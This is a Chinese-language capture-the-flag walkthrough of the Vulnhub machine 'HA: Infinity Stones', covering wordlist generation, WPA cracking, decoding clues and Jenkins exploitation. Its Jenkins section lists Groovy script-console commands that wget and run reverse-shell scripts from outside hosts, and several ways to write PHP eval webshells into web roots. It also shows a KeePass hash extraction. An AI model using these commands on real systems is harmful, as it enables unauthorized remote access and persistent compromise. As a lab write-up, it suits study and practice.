HA: Infinity Stones Vulnhub Walkthrough
下载地址:
https://www.vulnhub.com/entry/ha-infinity-stones,366/

主机扫描:

目录枚举



我们按照密码规则生成字典:gam,%%@@2012
crunch 12 12 -t gam,%%@@2012 -o dict.txt

╰─ aircrack-ng -w dict.txt reality.cap
gamA00fe2012

http://10.10.202.134/gamA00fe2012/realitystone.txt

REALITYSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}
http://10.10.202.134/aether.php

答案的结果为:01101001
http://10.10.202.134/01101001/hints.txt


解密的字符串,我们进行解密下:
这里为脑干算法
http://ctf.ssleye.com/brain.html



okay获取了账户密码,我们登录下8080端口的Jenkins,尝试shell反弹
admin:avengers

这里尝试script console反弹shell无法成功
println "wget http://10.10.202.132/shell.py -P /tmp/".execute().text
println "python /tmp/shell.py".execute().text
具体方法:
直接wget下载back.py反弹shell,如下:
println "wget http://www.nxadmin.com/tools/back.py -P /tmp/".execute().text
println "python /tmp/back.py 10.1.1.111 8080".execute().text
2)多种写webshell方法,如下:
1.wget写webshell
println "wget http://shell.nxadmin.com/data/t.txt -o /var/www/html/media.php".execute().text
2.new File("/var/www/html/media.php").write('<?php @eval($_POST[s3cpu1se]);?>');
3.def webshell = '<?php @eval($_POST[s3cpu1se]);?>'
new File("/var/www/html/media.php").write("$webshell");
4.追加法写webshell
def execute(cmd) {
def proc = cmd.execute()
proc.waitFor()
}
execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )
execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )




这里使用调用后台API进行反弹shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
http://10.10.202.134/gamA00fe2012/realitystone.txt
好像是加过密了,我们尝试解密看看


╰─ keepass2john morag.kdbx > morag.hash
╰─ cat morag.hash
morag:$keepass$*2*60000*222*ad52c2bc4d6e8f1aad80c53c3aa8c89cd010a2b06be6e9fc18339fc03f62b025*955d58975ce2542fbcc0e7d8b0a70df4eeadb12f02ca2be7b3c0c2dfe08766d9*ee9d589925b32d8a502d92252079ebef*6bdf7df906c8e9e51d24e9249c7a5356face1d19cc475bdd3024802e1134c32a*4112e70f66d462b734768ade8950f0157b8eb3748c571be886f891f9c906b1b0
破解获取密文为:princesa


OVER!



 浙公网安备 33010602011771号
浙公网安备 33010602011771号